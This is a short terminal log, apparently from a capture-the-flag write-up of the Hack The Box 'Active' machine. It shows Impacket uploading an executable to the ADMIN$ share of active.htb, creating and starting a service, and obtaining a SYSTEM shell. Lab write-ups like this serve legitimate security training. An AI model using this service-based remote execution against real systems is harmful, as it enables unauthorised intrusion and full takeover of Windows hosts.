 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file nyaHEsdA.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service elIs on active.htb.....
[*] Starting service elIs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>